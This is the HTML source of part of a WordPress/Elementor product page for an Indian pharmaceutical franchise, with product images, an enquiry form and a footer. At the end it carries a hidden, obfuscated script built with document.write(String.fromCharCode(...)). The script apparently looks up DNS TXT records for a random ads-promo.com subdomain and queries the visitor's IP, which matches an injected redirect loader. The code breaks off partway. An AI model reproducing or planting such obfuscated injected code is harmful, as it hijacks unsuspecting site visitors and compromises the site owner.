.elementor-item:before{background-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:before{border-color:var(--galleries-pointer-bg-color-hover);border-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:after{border-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:before{border-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:var(--galleries-pointer-border-width);border-right-width:0;border-top-width:0}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:after{border-left-width:0;border-bottom-width:0;border-right-width:var(--galleries-pointer-border-width);border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:0;border-right-width:0;border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:after{border-left-width:0;border-bottom-width:var(--galleries-pointer-border-width);border-right-width:var(--galleries-pointer-border-width);border-top-width:0}.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:after,.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:before,.elementor-gallery__titles-container .e--pointer-overline .elementor-item:before,.elementor-gallery__titles-container .e--pointer-underline .elementor-item:after{height:var(--galleries-pointer-border-width)}.elementor-gallery-title{--space-between:10px;cursor:pointer;color:#6d7882;font-weight:500;position:relative;padding:7px 14px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.elementor-gallery-title--active{color:#495157}.elementor-gallery-title:not(:last-child){margin-right:var(--space-between)}.elementor-gallery-item__title+.elementor-gallery-item__description{margin-top:var(--description-margin-top)}.e-gallery-item.elementor-gallery-item{-webkit-transition-property:all;-o-transition-property:all;transition-property:all}.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-bottom,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-left,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-right,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-top,.e-gallery-item:hover .elementor-gallery__item-overlay-bg,.e-gallery-item:hover .elementor-gallery__item-overlay-content,.e-gallery-item:hover .elementor-gallery__item-overlay-content__description,.e-gallery-item:hover .elementor-gallery__item-overlay-content__title{opacity:1}a.elementor-item.elementor-gallery-title{color:var(--galleries-title-color-normal)}a.elementor-item.elementor-gallery-title.elementor-item-active,a.elementor-item.elementor-gallery-title.highlighted,a.elementor-item.elementor-gallery-title:focus,a.elementor-item.elementor-gallery-title:hover{color:var(--galleries-title-color-hover)}a.elementor-item.elementor-gallery-title.elementor-item-active{color:var(--gallery-title-color-active)}.e-container .elementor-widget-gallery{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}</style>		<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.cardimind.in/wp-content/uploads/2022/09/DAFLOZ-10.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-7fab96b" data-elementor-lightbox-title="DAFLOZ 10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0ODIsInVybCI6Imh0dHBzOlwvXC93d3cuY2FyZGltaW5kLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOVwvREFGTE9aLTEwLmpwZyIsInNsaWRlc2hvdyI6ImFsbC03ZmFiOTZiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.cardimind.in/wp-content/uploads/2022/09/DAFLOZ-10.jpg" data-width="289" data-height="300" alt="Diabetic Products Images" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.cardimind.in/wp-content/uploads/2022/09/DAFLOZ-M.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-7fab96b" data-elementor-lightbox-title="DAFLOZ M" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0ODMsInVybCI6Imh0dHBzOlwvXC93d3cuY2FyZGltaW5kLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOVwvREFGTE9aLU0uanBnIiwic2xpZGVzaG93IjoiYWxsLTdmYWI5NmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.cardimind.in/wp-content/uploads/2022/09/DAFLOZ-M.jpg" data-width="279" data-height="300" alt="Diabetic Products Images" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.cardimind.in/wp-content/uploads/2022/09/METYOR-VG1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-7fab96b" data-elementor-lightbox-title="METYOR VG1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0ODQsInVybCI6Imh0dHBzOlwvXC93d3cuY2FyZGltaW5kLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOVwvTUVUWU9SLVZHMS5qcGciLCJzbGlkZXNob3ciOiJhbGwtN2ZhYjk2YiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.cardimind.in/wp-content/uploads/2022/09/METYOR-VG1.jpg" data-width="229" data-height="300" alt="Diabetic Products Images" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.cardimind.in/wp-content/uploads/2022/09/METYOR-VG2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-7fab96b" data-elementor-lightbox-title="METYOR VG2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE0ODUsInVybCI6Imh0dHBzOlwvXC93d3cuY2FyZGltaW5kLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOVwvTUVUWU9SLVZHMi5qcGciLCJzbGlkZXNob3ciOiJhbGwtN2ZhYjk2YiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.cardimind.in/wp-content/uploads/2022/09/METYOR-VG2.jpg" data-width="266" data-height="300" alt="Diabetic Products Images" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.cardimind.in/wp-content/uploads/2022/10/SITTMENT-D.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-7fab96b" data-elementor-lightbox-title="SITTMENT-D" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE2NjIsInVybCI6Imh0dHBzOlwvXC93d3cuY2FyZGltaW5kLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvU0lUVE1FTlQtRC5qcGVnIiwic2xpZGVzaG93IjoiYWxsLTdmYWI5NmIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.cardimind.in/wp-content/uploads/2022/10/SITTMENT-D.jpeg" data-width="300" data-height="255" alt="Diabetic Products Images" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.cardimind.in/wp-content/uploads/2022/10/DAFLOZ-VD-2.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-7fab96b" data-elementor-lightbox-title="DAFLOZ VD" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTE2NjMsInVybCI6Imh0dHBzOlwvXC93d3cuY2FyZGltaW5kLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvREFGTE9aLVZELTIuanBlZyIsInNsaWRlc2hvdyI6ImFsbC03ZmFiOTZiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.cardimind.in/wp-content/uploads/2022/10/DAFLOZ-VD-2.jpeg" data-width="300" data-height="300" alt="Diabetic Products Images" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08242f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08242f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0b7fbe" data-id="b0b7fbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6254a8a elementor-invisible elementor-widget elementor-widget-heading" data-id="6254a8a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Wants Diabetic Range Products</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5be22a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5be22a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35ef5b8" data-id="35ef5b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e239eae elementor-button-align-center animated-slow elementor-invisible elementor-widget elementor-widget-form" data-id="e239eae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.2 - 15-06-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="11478"/>
			<input type="hidden" name="form_id" value="e239eae"/>
			<input type="hidden" name="referer_title" value="Diabetic Products Images - Cardimind" />

							<input type="hidden" name="queried_id" value="11478"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_dfeb9b1 elementor-col-33">
												<label for="form-field-field_dfeb9b1" class="elementor-field-label">
								Mobile No.							</label>
														<input size="1" type="text" name="form_fields[field_dfeb9b1]" id="form-field-field_dfeb9b1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your Mobile No.">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								District							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your District" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm elementor-animation-pulse">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>				</div>
			</div>
		</div>
    </div>
</div>

        <!-- footer start -->
        <footer>
                        <div class="footer-top primary-bg footer-map pos-rel pt-120 pb-80" data-bg-color="#4e555e" data-background="">
                <div class="container">
                    <div class="row justify-content-between">
                        <div class="col-xl-3 col-lg-6 col-md-6">
                             <div id="custom_html-2" class="widget_text footer-contact-info footer-contact-info-3 mb-40 widget_custom_html"><div class="footer-title">
                                    <h3>About Us</h3></div><div class="textwidget custom-html-widget"><div class="footer-logo mb-35"><a href="#"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cardimind" data-lazy-src="http://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" /><noscript><img src="http://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" alt="Cardimind" /></noscript></a></div>
<div class="footer-contact-content mb-25">
<p class="p-0">Cardimind Pharmaceuticals ( A Division of Asterisk Laboratories (I) Pvt. Ltd. - This Division specialy for Cardiac-Diabetic and Neuro range Products, all are WHO-GMP and ISO Certified</p>

</div>
<div class="footer-emailing">
<ul>
<li><i class="far fa-envelope"></i><a href="mailto:info@cardimind.in" style="color:#c9d4db !important;"> info@cardimind.in</a></li>
	<li><i class="far fa-clone"></i>Cardimind.in
	</li>
<li><i class="far fa-flag"></i>SCO-867 Basement, NAC Housing Board Chowk, Chandigarh</li>
</ul>
</div></div></div>                        </div>
                        <div class="col-xl-2 col-lg-6 col-md-6">
                            <div id="nav_menu-4" class="footer-widget h4footer-widget mb-40 widget_nav_menu"><div class="footer-title"><h3>More Links</h3></div><div class="menu-footer-bottom-menu-container"><ul id="menu-footer-bottom-menu" class="menu"><li id="menu-item-9832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9832"><a href="https://www.cardimind.in/">Home</a></li>
<li id="menu-item-10477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10477"><a href="https://www.cardimind.in/about-us/">About us</a></li>
<li id="menu-item-9837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9837"><a href="https://www.cardimind.in/contact-us-cardimind/">Contact Us</a></li>
<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://www.cardimind.in/diabetic-range-franchise/">Diabetic Range Franchise</a></li>
<li id="menu-item-9835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://www.cardimind.in/neuro-range-franchise/">Neuro Range Franchise</a></li>
<li id="menu-item-9836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9836"><a href="https://www.cardimind.in/cardiac-range-franchise/">Cardiac Range Franchise</a></li>
</ul></div></div>                        </div>
                        <div class="col-xl-3 col-lg-6 col-md-6">
                            <div id="woocommerce_product_categories-3" class="footer-widget h4footer-widget mb-40 woocommerce widget_product_categories"><div class="footer-title">
                                    <h3>Product Images</h3></div><ul class="product-categories"><li class="cat-item cat-item-74"><a href="https://www.cardimind.in/product-category/cardiac-medicine/">Cardiac Medicine</a></li>
<li class="cat-item cat-item-72"><a href="https://www.cardimind.in/product-category/cardiac-product/">Cardiac Product</a></li>
<li class="cat-item cat-item-79"><a href="https://www.cardimind.in/product-category/diabetic-medicine/">Diabetic Medicine</a></li>
<li class="cat-item cat-item-80"><a href="https://www.cardimind.in/product-category/diabetic-products/">Diabetic Products</a></li>
<li class="cat-item cat-item-81"><a href="https://www.cardimind.in/product-category/neuro-medicine/">Neuro Medicine</a></li>
<li class="cat-item cat-item-82"><a href="https://www.cardimind.in/product-category/neuro-products/">Neuro Products</a></li>
<li class="cat-item cat-item-73"><a href="https://www.cardimind.in/product-category/tablets/">Tablets</a></li>
</ul></div>                        </div>
                        <div class="col-xl-3 col-lg-6 col-md-6">
                            <div id="text-2" class="footer-widget h4footer-widget mb-40 widget_text"><div class="footer-title">
                                    <h3>Opening Hours</h3></div>			<div class="textwidget"><ul>
<li><strong>Monday-Saturday 09 AM &#8211; 7 PM</strong></li>
<li></li>
<li><strong>Sunday Closed</strong></li>
<li><strong>Contact &#8211; <a href="tel:+917888498353">+917888498358</a></strong></li>
<li><strong> Email &#8211;<a href="mailto:info@cardimind.in">info@cardimind.in</a></strong></li>
</ul>
<div class="play-store"><a class="img-playstroe" href="https://play.google.com/store/apps/details?id=com.webhopers.asterisk" target="_blank" rel="noopener"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.cardimind.in/wp-content/uploads/2023/04/google-play-store.jpg" /><noscript><img decoding="async" src="https://www.cardimind.in/wp-content/uploads/2023/04/google-play-store.jpg" /></noscript><br />
</a></div>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
                        <div class="footer-bottom pt-25 pb-20">
                <div class="container">
                    <div class="row">
                        <div class="col-xl-12">
                            <div class="footer-copyright footer-copyright-3 text-center">
                                <p>Copyright ©2023 Cardimind Pharmaceuticals(A Division of Asterisk Laboratories). All Rights Reserved Copyright</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer end -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		
(function( w ){
	"use strict";
	// rel=preload support test
	if( !w.loadCSS ){
		w.loadCSS = function(){};
	}
	// define on the loadCSS obj
	var rp = loadCSS.relpreload = {};
	// rel=preload feature support test
	// runs once and returns a function for compat purposes
	rp.support = (function(){
		var ret;
		try {
			ret = w.document.createElement( "link" ).relList.supports( "preload" );
		} catch (e) {
			ret = false;
		}
		return function(){
			return ret;
		};
	})();

	// if preload isn't supported, get an asynchronous load by using a non-matching media attribute
	// then change that media back to its intended value on load
	rp.bindMediaToggle = function( link ){
		// remember existing media attr for ultimate state, or default to 'all'
		var finalMedia = link.media || "all";

		function enableStylesheet(){
			// unbind listeners
			if( link.addEventListener ){
				link.removeEventListener( "load", enableStylesheet );
			} else if( link.attachEvent ){
				link.detachEvent( "onload", enableStylesheet );
			}
			link.setAttribute( "onload", null ); 
			link.media = finalMedia;
		}

		// bind load handlers to enable media
		if( link.addEventListener ){
			link.addEventListener( "load", enableStylesheet );
		} else if( link.attachEvent ){
			link.attachEvent( "onload", enableStylesheet );
		}

		// Set rel and non-applicable media type to start an async request
		// note: timeout allows this to happen async to let rendering continue in IE
		setTimeout(function(){
			link.rel = "stylesheet";
			link.media = "only x";
		});
		// also enable media after 3 seconds,
		// which will catch very old browsers (android 2.x, old firefox) that don't support onload on link
		setTimeout( enableStylesheet, 3000 );
	};

	// loop through link elements in DOM
	rp.poly = function(){
		// double check this to prevent external calls from running
		if( rp.support() ){
			return;
		}
		var links = w.document.getElementsByTagName( "link" );
		for( var i = 0; i < links.length; i++ ){
			var link = links[ i ];
			// qualify links to those with rel=preload and as=style attrs
			if( link.rel === "preload" && link.getAttribute( "as" ) === "style" && !link.getAttribute( "data-loadcss" ) ){
				// prevent rerunning on link
				link.setAttribute( "data-loadcss", true );
				// bind listeners to toggle media back
				rp.bindMediaToggle( link );
			}
		}
	};

	// if unsupported, run the polyfill
	if( !rp.support() ){
		// run once at least
		rp.poly();

		// rerun poly on an interval until onload
		var run = w.setInterval( rp.poly, 500 );
		if( w.addEventListener ){
			w.addEventListener( "load", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		} else if( w.attachEvent ){
			w.attachEvent( "onload", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		}
	}


	// commonjs
	if( typeof exports !== "undefined" ){
		exports.loadCSS = loadCSS;
	}
	else {
		w.loadCSS = loadCSS;
	}
}( typeof global !== "undefined" ? global : this ) );
		</script>
		<div class="floating-menu float-menu-1 notranslate"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://alvo.chat/2shl" target="_blank" ><div class="fm-icon"><i class="fab fa-whatsapp "></i></div><div class="fm-label">Whatsapp</div></a></li><li class="fm-item-1-1"><a href="https://www.cardimind.in/wp-content/uploads/2022/09/Cardimind-Price-List.pdf" target="_blank" ><div class="fm-icon"><i class="fas fa-hand-point-up "></i></div><div class="fm-label">Download Product List</div></a></li><li class="fm-item-1-2"><a href="mailto:nasterisk49@gmail.com" target="_self" ><div class="fm-icon"><i class="fas fa-mail-bulk "></i></div><div class="fm-label">Email us</div></a></li></ul></div><script type="rocketlazyloadscript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57